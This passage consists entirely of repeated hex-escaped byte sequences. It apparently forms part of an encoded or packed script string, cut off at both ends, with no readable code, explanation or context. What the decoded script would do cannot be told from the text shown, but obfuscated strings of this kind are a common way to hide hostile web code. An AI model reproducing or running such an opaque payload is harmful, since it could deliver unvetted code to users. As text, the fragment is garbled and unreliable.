5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\